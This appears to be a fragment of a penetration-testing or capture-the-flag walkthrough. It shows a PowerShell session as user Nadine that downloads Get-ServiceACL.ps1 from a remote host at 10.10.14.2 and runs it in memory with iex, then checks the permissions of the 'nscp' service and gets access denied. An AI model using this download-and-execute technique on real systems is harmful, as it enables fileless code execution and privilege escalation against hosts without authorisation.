 PS C:\Users\Nadine> $h=New-Object -ComObject Msxml2.XMLHTTP;$h.open
('GET','http://10.10.14.2/Get-ServiceACL.ps1',$false);$h.send();iex $h.responseText
PS C:\Users\Nadine> "nscp" | Get-ServiceAcl | select -ExpandProperty Access
WARNING: Couldn't get security descriptor for service 'nscp': [SC] OpenService
FAILED 5: Access is denied.